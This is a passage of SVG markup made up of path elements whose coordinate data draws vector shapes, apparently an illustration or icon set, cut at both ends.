12,0a7.36,7.36,0,0,0,4-.38,4.56,4.56,0,0,0,1.2-.45c.09,0,.43-.34.87-.72.18-.13.35-.24.52-.38.8-.71,1.47-1.33,2-1.89l.36-.31a28.78,28.78,0,0,1-1.22,3.28c-.05.11-.1.21-.14.31l-.63,1.24c-.06.09-.11.19-.16.28-.24.45-.5.9-.76,1.33l-.09.15c-.23.39-.48.78-.73,1.16-.1.14-.19.29-.29.44l-.45.65c-1,1.41-2.09,2.76-3.23,4.07-.77.87-1.58,1.71-2.4,2.54a89.27,89.27,0,0,1-8,6.85l-.2.15c-1,.76-2,1.51-3,2.25-2.25,1.62-3.62.9-5.46-.56-1.48-1.24-2.89-2.55-4.25-3.94a2.44,2.44,0,0,1-.2-1.83l.05-.09a46.22,46.22,0,0,0,3.58-3.12.65.65,0,0,1,.15-.09s0-.05,0-.07l.84-.83a2.31,2.31,0,0,0,.76.51l.24-.08c.44.06.84-.12,1.45-.61a.36.36,0,0,0,.12-.16c.07-.09.14-.2.21-.31l.1-.1a7.81,7.81,0,0,0,2.25-5.36,7.24,7.24,0,0,0,.17-1.91c-.16-2.63-3-6.38-4.82-8.71-1.08-1.6-2.55-4-4.15-4.76a16.15,16.15,0,0,0-6.88-.21,3.46,3.46,0,0,0-1.89.8,1.85,1.85,0,0,0-.51,1,6.86,6.86,0,0,1-1.16,1.86,21.17,21.17,0,0,0-4.14,2.32.75.75,0,0,1-.26,0,52.45,52.45,0,0,1-4-10.58,1.4,1.4,0,0,1,.7-.62A.47.47,0,0,0,264.25,30.14Zm3.49,18.57c-.83-2.7-.77-5.33,1.32-6.92,1.08-.72,2.2-1.38,3.35-2,.87,0,1,.15,1.22.56a52.12,52.12,0,0,0,6,9.58c1.52,2.07,3.36,5.12,5.48,6.77a47.69,47.69,0,0,1-5,4.43,3.21,3.21,0,0,1-3.51-.07,28.76,28.76,0,0,1-5.51-5.88A35.07,35.07,0,0,1,267.74,48.71Zm19.45,7.9a2.6,2.6,0,0,1-1.46-.65,87.49,87.49,0,0,1-6-7.23c-.55-.8-.95-1.42-1.11-1.66-1.12-1.66-2.18-3.36-3.15-5.11-.41-.72-.79-1.45-1.17-2.19l-.24-.48q.93-2.86,3.17-2.93h.31l.43,0h0a18.84,18.84,0,0,1,4.31.9,14.63,14.63,0,0,1,4.19,4.83c.36.6.69,1.19,1,1.71l.15.26c.05.08.1.16.14.24a11.32,11.32,0,0,1,1.77,7.81C289.11,53.77,288.2,56.1,287.19,56.61Zm15.88-42.75c.38,1.8-3.33,4.47-5.82,4.53h-.08A61.76,61.76,0,0,0,280,20.84a49.23,49.23,0,0,0-7.68,3,44.29,44.29,0,0,0-4.19,2.38c-2.53,1.63-3.57,1.28-2.19-2.06a9.51,9.51,0,0,1,4.38-4.47c5.52-2.66,12.39-3.59,18.16-4.91l.65-.16h0c3.29-.85,8.37-2.72,11.45-2.26a3.49,3.49,0,0,1,2.16.89,1.55,1.55,0,0,1,.06.31A1.94,1.94,0,0,1,303.07,13.86ZM313.66,39a3.22,3.22,0,0,0-.08.33c0,.07,0,.15-.05.23a.31.31,0,0,0,0,.18c-.08.37-.18.74-.28,1.11a6.32,6.32,0,0,1-.66.93c-.65.66-1.31,1.32-2,1.94l-.79.66-.39.3-4.65-.6a.46.46,0,0,0,.11-.37.29.29,0,0,0-.11-.2L301.94,41a.41.41,0,0,0-.25-.11.34.34,0,0,0-.33.11c-2,2.38-2.38,3.33-5.39,1.92q-.33-.15-.66-.33a27.24,27.24,0,0,1-3-2.09c-2.83-2.33-3-5.1-3.34-8.49l1.37-.1a1.06,1.06,0,0,0,.28,0l3-.21a.42.42,0,0,0,.41-.41c-.09-1.25-.17-2.5-.26-3.74a.83.83,0,0,0,0-.15.33.33,0,0,0-.37-.26l-4.57.32h-.06c.43-4.57,4.73-6.48,8.26-8.09l.39-.1q.63,0,1.26,0h.4a5,5,0,0,1,1.86.3,5.49,5.49,0,0,1,1,.81,10.44,10.44,0,0,1,.67,1l.12.19.94,1.53,3.8,6.14c.69,1.11,1.37,2.23,2.06,3.35.34.55.68,1.1,1,1.65l1.66,2.7C312.46,37.27,313.63,38.75,313.66,39ZM294,54.23a.67.67,0,0,0,.07-.17,5.57,5.57,0,0,1,.62-1.41,12.93,12.93,0,0,0,.69-1.15c1.14-2.15,2.36-4.24,3.7-6.27.52-.77,1.19-1.47,1.67-2.26a4.27,4.27,0,0,0,.31-.58,1.06,1.06,0,0,1,1-.31,9,9,0,0,1,.78.62,3.46,3.46,0,0,1,.27.4c.81,1.37.64.3-.07,1.71a4.23,4.23,0,0,1-.54.78c-.24.28-.45.54-.58.71-.51.76-1,1.52-1.49,2.3-.13.19-.25.39-.37.59-.84,1.36-1.63,2.76-2.34,4.2-.93,1.87-.66,2.92-2.61,2C294.34,55,294,54.61,294,54.23Zm-7.62-22.89-4.35.31h0l-2.22.16c-.14,0-.51,0-.82,0a1.45,1.45,0,0,1-.32-.83,8.62,8.62,0,0,0-.12-1.36,4,4,0,0,1-.09-.57c.06,0,.15-.06.3-.14.75-.4,2.63-.18,3.49-.24l2.48-.18h0l7.5-.52h0a4.51,4.51,0,0,0,.82.08,15.81,15.81,0,0,0,.12,1.69c.11,1.57.51.8-1.1,1.19h0c-1.15.09-2.31.16-3.46.24h-.13Zm-24.82.87c.82-.27,1.09-.38,1.19-.32l.06.28a2.66,2.66,0,0,0,.34,1.22,51.07,51.07,0,0,0,3.09,7.73,7.41,7.41,0,0,1,.2,1.56.43.43,0,0,0,0,.07c-.72,1.31.3,4.73.7,6.11.07.24.15.48.23.72s.12.37.19.56.09.25.14.38c.11.3.23.58.35.87l.07.16a26.48,26.48,0,0,0,9.22,10.68l.12.09c.35.25.71.49,1.07.73a.38.38,0,0,0,.41,0l.71-.49a53.75,53.75,0,0,0,5,4.82,8.58,8.58,0,0,0,.77.58c.42.36.85.71,1.28,1.05l.19.19a2.2,2.2,0,0,0,1.14.85l.15.12a7.93,7.93,0,0,1-.77,1c-1.42,1.87-8.09.31-9.56-.74a20.45,20.45,0,0,1-2.91-3A81.31,81.31,0,0,1,269.6,61a95.19,95.19,0,0,1-7.15-11.44c-1.05-2-2.08-4-3-6.05C258.06,40.2,256.86,33.76,261.55,32.21ZM304,19.94l-.74.5a8.56,8.56,0,0,0-.74-.83l-.14-.22a1.74,1.74,0,0,0-.52-.82h0l-.08,0s0,0-.06,0l-.06,0h-.13c-.47-.11-1.16-.14-1.07,0h-.17A12,12,0,0,0,305.08,14l.06-.09.22-.4c.05-.1.1-.19.14-.29s.19-.43.27-.65a.41.41,0,0,0-.29-.5c-.33-.09-.67-.16-1-.22l-.46-.08-.41,0c-5.65-.75-11.89,1.47-17.25,2.73-6.23,1.47-13.3,2.36-18.79,5.85,0,0,0,0,0,0l0,0a8.17,8.17,0,0,0-2.1,2.51,7,7,0,0,0-.95,2.76c-.07.24-.13.48-.21.75-.34,1.2-.63,4.87-1.91-.79-1.2-5.3,2.44-8.07,6.59-9.56,7.27-2.62,15.13-4.14,22.63-5.93,4.38-1,11.28-2.47,14.55,1.82Q308.64,17.6,304,19.94ZM312.8,34.2c-.28.72-.54,1-.75.85l-.81-1.31c.45-.47.89-1,1.31-1.49a6.09,6.09,0,0,0,.45-.45,8.78,8.78,0,0,0,1.86-4.2,6,6,0,0,0-1-4.69,5.48,5.48,0,0,0-4-2.46,5.54,5.54,0,0,0-.56-.11h0l-.08,0a7,7,0,0,0-2.88.53,12.65,12.65,0,0,0-1.08.71l-.51.31a.76.76,0,0,1-.19.07s0,0,0,.06l-.14.09c-.2-.34-.4-.68-.61-1,.43-.3.84-.6,1.24-.92A14.44,14.44,0,0,1,309,19.3C316.44,19.58,318.33,30,312.8,34.2Zm9.92,8.92a66.71,66.71,0,0,1-3.81,6.54C314.16,57,307.7,66.84,298.75,69.37a12,12,0,0,1-3.94.49l-2.23-.38c-.87-.47-1.21-.83-1.05-1.09l.28-.21a3.82,3.82,0,0,1,.86-.18,3.62,3.62,0,0,1,.8-.45,17.18,17.18,0,0,0,3.86-1,5.49,5.49,0,0,0,.81-.27A29.86,29.86,0,0,0,307.83,59l.46-.54.41-.45.23-.29a98,98,0,0,0,7.73-10.52,58.32,58.32,0,0,0,4.23-6.95A1.89,1.89,0,0,0,321,40c.17-.36.32-.72.46-1.09s.15-.46.23-.7.16-.46.22-.71a11.91,11.91,0,0,0,.3-1.49.42.42,0,0,0-.39-.52c-.24,0-.52,0-.81.08l-.32,0c-2.16.32-5.13,1.25-6,3a3.47,3.47,0,0,0-.25.29.15.15,0,0,0-.06-.09.58.58,0,0,1-.09-.21c-.09-.63-.92-1.15-1.09-1.77-.4-1.46-.46-.4.25-1.51,1.29-2,4.34-1.54,6.15-1.12,2.47-.25,3.65.88,3.53,3.41A4.23,4.23,0,0,1,322.72,43.12Z"/><path class="cls-3" d="M377.78,37.25c-.41,1.16-1.16,1.09-1.94,1-.38,0-1.72-.39-3.25-.77-.6,2.15-1.22,4.26-1.38,4.6-.22.51-.53.71-.81.66a1.1,1.1,0,0,1-.63-1c0-.28.54-2.17,1.21-4.66-1.85-.5-3.54-1-3.85-1.16a.8.8,0,0,1-.56-.84,1.15,1.15,0,0,1,1-.75c.25,0,1.77.42,3.87,1l.6-2.37c.17-.7.64-2.64,1-2.52,1,.37,1,1.22.81,2.06-.08.37-.41,1.71-.82,3.23l2.46.61C376.15,36.41,377.9,36.82,377.78,37.25Z"/><path class="cls-3" d="M459.41,58.36c-.72,1-1.44.76-2.15.43-.88-.39-7.18-4.19-7.71-4.68a.79.79,0,0,1-.3-1,1.16,1.16,0,0,1,1.16-.44c.37.11,3.62,2.13,7.1,4.09C458.08,57.11,459.64,58,459.41,58.36Z"/><path class="cls-3" d="M452.69,49.1c.37.11,3.62,2.14,7.1,4.1.57.31,2.13,1.19,1.9,1.56-.72,1-1.44.76-2.14.44-.89-.4-7.19-4.19-7.72-4.69a.79.79,0,0,1-.3-1A1.16,1.16,0,0,1,452.69,49.1Z"/><path class="cls-3" d="M380.25,62.68a1.15,1.15,0,0,1,1.23.12c.22.23,1.52,2.3,3.18,4.8l1.4,0c.67,0,2.61-.06,2.58.36-.23,1.15-1,1.26-1.87,1.35l-1,0a1.21,1.21,0,0,1,.22.3c.37.54,1.38,2,1,2.25-1.09.59-1.62,0-2.11-.57-.18-.24-.71-1-1.33-1.93l-2.82,0c.51.78,1.08,1.59,1.62,2.42.37.53,1.38,2,1,2.24-1.09.59-1.62,0-2.11-.56-.31-.39-1.54-2.29-2.7-4.07-2,0-3.74,0-4-.07-.53-.08-.77-.33-.75-.63a1.22,1.22,0,0,1,.9-.91c.15,0,1.25-.06,2.82-.11a15.22,15.22,0,0,1-1.07-1.85.78.78,0,0,1,.15-1,1.13,1.13,0,0,1,1.24.12,29.88,29.88,0,0,1,1.8,2.7c.9,0,1.86,0,2.85-.06-1.16-1.79-2.27-3.61-2.4-4A.78.78,0,0,1,380.25,62.68Z"/><path class="cls-3" d="M542.59,13.16c-.35-.14-1.55-.86-2.91-1.64-1,1.64-1.85,3-2.11,3.26s-.7.53-1,.41A1.08,1.08,0,0,1,536.3,14c.1-.26.79-1.41,2-3.36a39.19,39.19,0,0,1-3.37-2.18.78.78,0,0,1-.31-1,1.16,1.16,0,0,1,1.16-.44c.25.07,1.6.89,3.46,2l1-1.77c.36-.62,1.35-2.35,1.68-2.14.91.66.54,1.4.21,2.21-.14.35-.78,1.41-1.45,2.53l2.19,1.27c.57.32,2.14,1.19,1.9,1.57C544,13.74,543.31,13.46,542.59,13.16Z"/><path class="cls-3" d="M540.46,19.46c-.71,1-1.43.75-2.14.43-.88-.4-7.18-4.19-7.71-4.69a.78.78,0,0,1-.3-1,1.13,1.13,0,0,1,1.16-.45c.36.11,3.62,2.14,7.1,4.1C539.13,18.21,540.7,19.08,540.46,19.46Z"/><path class="cls-3" d="M432,13.1a2.72,2.72,0,0,1-1.64,1.19,2.33,2.33,0,0,1-1.86-.36,3.45,3.45,0,0,1-.9-.94,6.08,6.08,0,0,1-.53-1.71,3.07,3.07,0,0,0-.5-1.46.33.33,0,0,0-.23-.15c-.14,0-.24.09-.35.15a2.91,2.91,0,0,0-.71.77c-.22.34-.48.58-.72.56a.65.65,0,0,1-.37-.12.51.51,0,0,1-.13-.36,2,2,0,0,1,.48-1.45,2.63,2.63,0,0,1,1.27-1,2.11,2.11,0,0,1,2.63,1.1A8.64,8.64,0,0,1,429,11a2.82,2.82,0,0,0,.72,1.51.68.68,0,0,0,1-.25c.15-.07.36-.46.54-.63a.84.84,0,0,1,.6-.31c.68.14.83.36.74.67A3.77,3.77,0,0,1,432,13.1Z"/><path class="cls-3" d="M413.47,77.57a3.3,3.3,0,0,1,0,1.32c-.21,1.2-.19,1.22-1.82,1.2a24.71,24.71,0,0,0-5,.58,1.51,1.51,0,0,0-1.17,1.38,2.41,2.41,0,0,0,.81,2.3,6.4,6.4,0,0,0,1.19.84,3.23,3.23,0,0,0,1.73.56l.94.07.12.57c.42,1.76,1.73.44,3.55-3.53a14.55,14.55,0,0,0,1.48-5.73,2.11,2.11,0,0,0-1-1.67,3.39,3.39,0,0,0-1-.4,7.46,7.46,0,0,0-3.09-.09,1.59,1.59,0,0,0-.36,1.2c.12.32.51.4,1.6.36a2.8,2.8,0,0,1,1.46.23C413.31,77,413.34,77,413.47,77.57Zm-.92,4.33A3.75,3.75,0,0,1,412,83c-.49.83-.63,1-.94,1.2a1.75,1.75,0,0,1-1.64.1,3.14,3.14,0,0,1-1.79-1.1c-.64-1-.53-1.31.56-1.35.39,0,1.34-.09,2.1-.13a6.33,6.33,0,0,1,2.2,0A.13.13,0,0,1,412.55,81.9Z"/><path class="cls-3" d="M472.85,74.58a7.22,7.22,0,0,0,.47,3.88,3.68,3.68,0,0,0,3.57,1.12,9.12,9.12,0,0,1,.91-.11l-.15.47c-.24.66-.17,1,.27,1.23s.39.21.55.07,2.63-4,5.59-8.7c5.05-8,5.35-8.56,5.36-8.8a.48.48,0,0,0-.22-.3.53.53,0,0,0-.58,0c-.08.07-.75,1-1.44,1.93s-1.74,2.52-2.36,3.43a18.12,18.12,0,0,1-1.59,2c-.44.41-.44.41-.73.23a2.1,2.1,0,0,1-.52-.62,4.11,4.11,0,0,0-3-1.72,7,7,0,0,0-3,1A10.22,10.22,0,0,0,473.85,72,8.57,8.57,0,0,0,472.85,74.58ZM476,72.3c.4-.4.9-.85,1.15-1.06,1.13-.63,2.42-1,3.23-.48.31.2.38.33.55.92a4.85,4.85,0,0,1,.17,2,33.49,33.49,0,0,1-2,3.73l-.56,1-1.17,0c-2-.09-2.43-.44-2.79-2.3A4.22,4.22,0,0,1,476,72.3Z"/><path class="cls-3" d="M330,28.69l-.37-.23a1.63,1.63,0,0,1,1.65-2.82l.36.23A1.63,1.63,0,0,1,330,28.69Z"/><path class="cls-3" d="M463,36.13l.37.24a1.63,1.63,0,0,1-1.65,2.81l-.37-.23A1.63,1.63,0,0,1,463,36.13Z"/><path class="cls-3" d="M555,28.89a2.38,2.38,0,0,0-1.61-2.83,1.66,1.66,0,0,0-2,1.14,1.53,1.53,0,0,0,.52,1.63A1.57,1.57,0,0,0,553,30,1.63,1.63,0,0,0,555,28.89ZM551.81,28a3.12,3.12,0,0,0,0,.43A1.26,1.26,0,0,1,551.81,28Z"/><path class="cls-3" d="M317.26,69l-.36-.23A1.63,1.63,0,0,1,318.54,66l.37.24A1.63,1.63,0,0,1,317.26,69Z"/><path class="cls-3" d="M128.06,61.85q4.13,2.05,8.37,3.86a9.1,9.1,0,0,1,5.48,5.75,58.33,58.33,0,0,0,7.68,13.67c2.77,3.57,6.39,4.67,10.78,5.34l1.41,1.86a.41.41,0,0,0,.7,0c7.76-11.51,15-23.34,22.8-34.84a.45.45,0,0,0,0-.42c-3.49-4.82-8.85-11-10.41-16.86-.1-.36-.17-.69-.23-1,.08-1.5-.59-3-2.46-4.43l-.31-.23-.16-.12c-1.32-.91-3.64-2.1-5.27-1.48l-.11,0c-5.89-1.18-12.67-5.65-18-8.58a.42.42,0,0,0-.49.06C137.3,33.42,126.35,42,115.77,51a.34.34,0,0,0-.08.45.35.35,0,0,0,.17.19l2.72,1.71c.47,1.45,1,3.46,2,4.53C122.29,59.64,125.87,60.76,128.06,61.85Zm30.62-31.36c2.29,1,4.61,2,6.94,2.93-1.3,1-2.64,3.19-3.61,4.25l-5,5.45c-6.22,6.73-12.41,13.53-18.83,20.08q-4.22-2.25-8.41-4.58l-1.59-.87q-4-2.22-7.88-4.49-1.77-1-3.51-2c7.16-6.1,14.5-12,21.76-18,2.72-2.23,7.52-8,11.05-7.3C152.49,26.54,155.94,29.24,158.68,30.49Zm13.79,11.42q-2.17,2.7-4.37,5.39-5.25,6.44-10.54,12.83c-3,3.64-6.79,7.25-9.4,11.21a7.52,7.52,0,0,0-.19-.85s0-.07,0-.1a6.18,6.18,0,0,0-.83-1.64l-.07-.09c-.19-.29-.4-.56-.61-.82s-.24-.26-.36-.39l-.17-.19,0,0-.46-.45-.1-.09a13.36,13.36,0,0,0-2.84-2l-.13-.07c-.26-.14-.53-.27-.8-.39l-.43-.17c-.2-.08-.39-.16-.58-.22s-.47-.14-.7-.21l-.37-.1-.37-.07-.07,0c.69-.84,1.53-1.59,2.27-2.37l4.95-5.24q5.67-6,11.31-12.14c1.67-1.81,3.35-3.62,5-5.44.9-1,2.67-3.81,4-4.52a.35.35,0,0,0,.23-.1,3,3,0,0,1,1.64-.1,9.28,9.28,0,0,1,2.34,1.25,9.4,9.4,0,0,1,2.33,3.16C174.15,40.43,173.87,40.17,172.47,41.91ZM142.09,67.6a40.07,40.07,0,0,1-2.66-3.24,13,13,0,0,1,2.86,1.14,13.82,13.82,0,0,1,3,2.34,6.47,6.47,0,0,1,1.89,3.6,30.47,30.47,0,0,1-5-3.67ZM161,90.17a.33.33,0,0,0-.06-.28q-3-4-6-8l-1.54-2.13c-.69-1-1.39-1.92-2.07-2.89-.48-.67-2.85-3.3-3.13-4.25,6.35-7.65,12.73-15.27,19-23,2.13-2.62,5.7-5.6,6.95-8.62,1.94,3.56,4,7,6.2,10.44,1,1.5,4,4.49,3.62,6.45-.17.87-1.4,2.09-1.86,2.8-3.43,5.18-6.79,10.41-10.17,15.63L167,84c-.74,1.13-3.26,6.58-4.65,7C162.07,91.17,161.58,90.79,161,90.17ZM141.73,68.69c0-.16-.11-.31-.16-.45.74.76,1.5,1.5,2.33,2.21l0,0,0,0a13.74,13.74,0,0,0,1.71,1.14c.93.8,1.59,1.21,1.66.88h0a.17.17,0,0,0,0,.1c.35,1.88,3.15,4.52,4.28,6.1l.81,1.11c.26.35.5.71.76,1.06.37.52.76,1,1.13,1.54.5.68,1,1.37,1.49,2,0,0,.12.16.24.31q1.49,2,3,4a0,0,0,0,1,0,0c-.68,2.18-7.91-3-7.86-2.94a29.19,29.19,0,0,1-3.7-5.15A59,59,0,0,1,141.73,68.69Zm-5.73-4A86.41,86.41,0,0,1,124.34,59c-.62-.39-5.28-3.85-4.18-4.69,5.44,3.4,14.21,8.74,17,9.2l.17,0h.37a.53.53,0,0,0,.25-.11.39.39,0,0,0,.18.65c.44.63.9,1.23,1.37,1.82C138.72,65.61,137.64,65.36,136,64.65Z"/><path class="cls-3" d="M168.7,45.76h0s0,0,0,0v0s0,0,0-.06a1.37,1.37,0,0,0-.34-.58l-.07,0h0l-.09,0a1.49,1.49,0,0,0-.44-.17,1.12,1.12,0,0,0-.88.21h0a1,1,0,0,0-.15.14.1.1,0,0,0,0,0l0,0s0,0,0,.05v0a0,0,0,0,0,0,0s0,0-.06.07a1.08,1.08,0,0,0-.12.67.13.13,0,0,0,0,.06,1.15,1.15,0,0,0,.1.33l.1.17.12.13.1.12a.75.75,0,0,0,.13.06l.22.11.11,0,.07,0h.06s0,0,0,0h.27a1,1,0,0,0,.34-.11l.11,0a1.33,1.33,0,0,0,.24-.19.21.21,0,0,0,0-.06s0,0,0,0A1.16,1.16,0,0,0,168.7,45.76Zm-1-.14.1.05,0,0-.46.51a.35.35,0,0,1,.31-.6Z"/><path class="cls-3" d="M146.48,49.75a.41.41,0,0,0-.09-.64L132.2,41.3a.41.41,0,0,0-.49.07l-6.52,5.72a.31.31,0,0,0-.11.36.07.07,0,0,0,0,0v0a.4.4,0,0,0,.18.21L140,56H140l.12,0h.08a.38.38,0,0,0,.23-.11Zm-4.82-2.31c1,.55,2,1.22,3.06,1.68a4.08,4.08,0,0,1,.81.5,6.06,6.06,0,0,1-.8.75c-1.64,1.45-3.11,3.14-4.64,4.72l-.12,0h0l-2.32-1.31h0L126.18,47.3c.23-.2.46-.4.7-.59a6.6,6.6,0,0,0,1.15-1c1.11-.93,2.21-1.88,3.24-2.89a7.17,7.17,0,0,1,.77-.64,12.71,12.71,0,0,0,1.23.62c.91.57,1.9,1,2.85,1.57l2.23,1.23Z"/><path class="cls-3" d="M146.48,45.2c.14-1.62-4-3.27-5.08-3.87-.58-.31-4.48-2.12-3.81-.07a.32.32,0,0,0,.14.29,35.44,35.44,0,0,0,4.62,2.59c.88.5,2.74,1.88,3.83,1.45A.43.43,0,0,0,146.48,45.2Zm-1-.42s-3-1.46-3.39-1.69a31.67,31.67,0,0,1-3.49-1.89c.54.15,2,.63,2.11.71.63.32,1.23.7,1.84,1.05l1.21.67A9.64,9.64,0,0,1,145.52,44.78Z"/><path class="cls-3" d="M145.88,40.81c-.07-.71-1-1.29-1.49-1.66a1.86,1.86,0,0,0-.55-.26,1,1,0,0,0-1,.07.61.61,0,0,0-.17.15l0,0,0,0-.06.11a.9.9,0,0,0,.15,1,3.88,3.88,0,0,0,1.4,1.14l0,0a1.38,1.38,0,0,0,1.28.2h0l.07,0a.72.72,0,0,0,.34-.43.56.56,0,0,0,0-.12s0,0,0-.06a.16.16,0,0,1,0-.07ZM144.23,40l.25.22c.13.1.9.78.37.65a1,1,0,0,1-.27-.1h0l-.12-.08c-.22-.14-.42-.29-.49-.34l0,0-.09-.07-.16-.1a1.33,1.33,0,0,1-.3-.28c-.07-.15,0-.25.09-.28A2.4,2.4,0,0,1,144.23,40Z"/><path class="cls-3" d="M165.13,49.38c0-.1,0-.2-.07-.3a.41.41,0,0,0-.4-.3,2,2,0,0,0-1,.34l0,0a3.43,3.43,0,0,0-.33.24,22.87,22.87,0,0,0-2,2.19c-.48.5-.93,1-1.4,1.54s-.93,1-1.38,1.53c-.82.92-1.63,1.85-2.46,2.77l-.31.34c-1.44,1.51-6.11,5.45-6.27,7.78a1.48,1.48,0,0,0,0,.42.42.42,0,0,0,.4.3c1.19.11,2.17-1.34,3-2.1,1.9-1.81,3.58-3.84,5.31-5.82l1.65-1.9,1.37-1.63c.16-.2.32-.4.49-.59.41-.5.83-1,1.23-1.51A10.88,10.88,0,0,0,165,49.88l.11-.15A.32.32,0,0,0,165.13,49.38Zm-4.79,4.49.71-.8.93-.87-.19.29L151.28,64.36l-.24.27-.17.2a.24.24,0,0,0,0-.08.74.74,0,0,1,.1-.48c1.19-1.81,5.32-5.83,5.94-6.51C158,56.46,159.17,55.16,160.34,53.87Z"/><path class="cls-3" d="M187.2,123.78c.67,4.33,4,7.27,7.51,9.49,3.72,2.14,8.1,5.9,12.21,7,3.21.91,8.12-.51,11.48-.8h0a.41.41,0,0,0,.37-.29q4.77-15.54,9.55-31.07a.41.41,0,0,0-.19-.46c-4.54-2.62-13.71-9.91-20.19-9.57a.32.32,0,0,0-.36-.22c-3.81.33-7.83.29-11.58,1-6.91,1.37-6.63,10.42-3.48,15.18a7.07,7.07,0,0,0-1.29.46C187.9,116.07,186.67,120.39,187.2,123.78ZM204.7,99a6.36,6.36,0,0,0-2,2.19,9.63,9.63,0,0,0-.79,1.87,1,1,0,0,1,0,.1l0,.13a11.85,11.85,0,0,0-.48,3.38s0,0,0,.07v0c0,.18,0,.4,0,.65a4.9,4.9,0,0,0,0,.54,1.2,1.2,0,0,0,0,.17c.26,1.86.94,4.48,2.25,4.91l.08.09a2.73,2.73,0,0,0-.85.08l-8,.7a8.44,8.44,0,0,0-1,.06l-.56,0c-2.47-3.42-3.32-8.21-.8-11.92,1.4-2.07,3.4-2.33,5.62-2.53Zm13.61,39.63c-1.35-.77-2.94-1.57-4.62-2.44-1.8-1.15-3.56-2.3-4.13-2.63-2.89-1.67-6.1-3.41-8.2-6l-.1-.13-.35-.46c-.09-.13-.18-.26-.26-.39a9.42,9.42,0,0,1-1.55-4.71,9,9,0,0,1,1.78-6.16l.05,0c.1-.11.2-.22.31-.32l.2-.19.27-.22a2.83,2.83,0,0,1,.28-.2l.28-.18.3-.15.34-.16.27-.09a2.92,2.92,0,0,1,.42-.13l.25,0a4,4,0,0,1,.5-.09.47.47,0,0,0,.19-.06l.06-.06a.1.1,0,0,0,.05,0,.34.34,0,0,0,.07-.39v0a.42.42,0,0,0-.09-.14c-.18-.25-.35-.51-.51-.76a13.67,13.67,0,0,1-1.67-7.87c.06-.39.13-.78.23-1.18,3.62-10.14,16.07-.15,21.79,3.15.54.31,2.7,1.46,3.08,1.64a8.27,8.27,0,0,0-.52,1.51c-1.28,3.41-2.16,7-3.23,10.51l-3.9,12.69C219.67,133.59,218.55,137.57,218.31,138.6Zm-28.58-21.14c1.45-2,2-2.31,3.6-2.58,1.09.26,3.71-.36,4.34-.41l2.51-.22h0c.28,0,.63,0,1,0q-.19.17-.39.36h0l-.18.17s0,0,0,0l-.05,0-.08.06c-.05.06-.11.12-.16.19a.08.08,0,0,0,0,0l-.15.17s0,0,0,0l-.16.21,0,.07,0,0-.08.09-.15.23a.07.07,0,0,0,0,0l0,0,0,.05,0,0-.14.25h0l0,.09,0,.07s0,0,0,0-.1.2-.14.3a.06.06,0,0,0,0,0l0,.06a1.51,1.51,0,0,0-.09.18s0,.08-.05.13a9.54,9.54,0,0,0-.81,3c-.86,7.72,8.14,12.83,15.27,16.6.81.46,1.63.89,2.45,1.29l1.12.6c-1.73-.22-3.89.36-5.6.51-3.77.33-4.33.16-7.61-1.74l-8.67-5C189.77,129.21,185.48,123.39,189.73,117.46Z"/><path class="cls-3" d="M209.29,119.11a2.48,2.48,0,0,0-2.76.71,3.5,3.5,0,0,0-.63,1.19,3.42,3.42,0,0,0,.29,3.07,3.46,3.46,0,0,0,.36.62c1.51,2.06,4.65,3.25,6.81,4.5a.42.42,0,0,0,.6-.25c.61-2,1.23-4,1.84-6a.37.37,0,0,0-.05-.33l-.07-.06,0,0,0,0C214.26,121.72,211.56,119.6,209.29,119.11ZM207.12,124a3.41,3.41,0,0,1-.08-3.46,1.61,1.61,0,0,1,.22-.23l0,0a2.68,2.68,0,0,1,2.58-.13c.86.41,1.67.92,2.5,1.4l1.84,1.06c.14.08.46.32.68.43a8.6,8.6,0,0,0-.23.83l-1.33,4.35-3.65-2.11c-.37-.22-.75-.44-1.12-.68A7.77,7.77,0,0,1,207.12,124Z"/><path class="cls-3" d="M217.67,116.88q1-3.15,1.94-6.31a.42.42,0,0,0-.19-.46c-.24-.13-.48-.28-.72-.44a48.06,48.06,0,0,0-4.78-2.89l-.2-.1q-.36-.17-.72-.3l-.41-.14-.32-.09-.45-.13-.39,0-.08,0h-.17l-.35,0-.08,0h-.1a2.83,2.83,0,0,0-.65.25,2.3,2.3,0,0,0-.7.5l-.05.06-.27.33a4,4,0,0,0-.63,1.79,2.11,2.11,0,0,0,0,.25.22.22,0,0,0,0,.08,5.56,5.56,0,0,0,0,.58s0,.07,0,.1a5.25,5.25,0,0,0,2.68,3.71l.26.16.05,0,.09.06c1.84,1.15,3.77,2.18,5.65,3.26A.41.41,0,0,0,217.67,116.88Zm1-5.94a11.26,11.26,0,0,0-.67,2.18l-.93,3-5.27-3-.52-.34a5.88,5.88,0,0,1-1.59-1.51l0-.07-.12-.23a3.78,3.78,0,0,1-.3-2.22,2.23,2.23,0,0,1,2.61-1.88c.22,0,.43.11.65.18.43.19.85.47,1.24.69,1.48.84,2.95,1.71,4.42,2.56l0,0c.2.12.39.24.58.34a.3.3,0,0,1,0,.1A1.05,1.05,0,0,1,218.64,110.94Z"/><path class="cls-3" d="M35.7,25.7a.36.36,0,0,1,0-.11c0-.06,0-.14-.08-.2a3.06,3.06,0,0,0-.35-.59.73.73,0,0,0,0-.09s0,0,0-.06v0s0,0,0,0l-.05-.07a2.85,2.85,0,0,0-3.81-.23,4.29,4.29,0,0,0-2.21,3.46,3.64,3.64,0,0,0-.09.72,61.58,61.58,0,0,0,.69,7.66.41.41,0,0,0,.51.4l6.26-2.11a.43.43,0,0,0,.3-.39c-.12-1.18-.13-2.6-.23-4l0-.56c0-.16,0-.33,0-.5s-.06-.55-.1-.82c0-.11,0-.22,0-.33-.06-.32-.12-.62-.19-.93L36,26.67A9.18,9.18,0,0,0,35.7,25.7Zm0,5.82a16,16,0,0,0,.2,2.16.41.41,0,0,1,0,.1l-.26.08a10.92,10.92,0,0,0-2.09.7l-3.11,1-.6-6a1.09,1.09,0,0,0,0-.18,11.21,11.21,0,0,1,0-1.42,5.19,5.19,0,0,1,1.5-2.77,2.52,2.52,0,0,1,3.31.15,6.09,6.09,0,0,1,.55,1.34c.06.38.08.76.12,1.1C35.44,29.05,35.55,30.29,35.67,31.52Z"/><path class="cls-3" 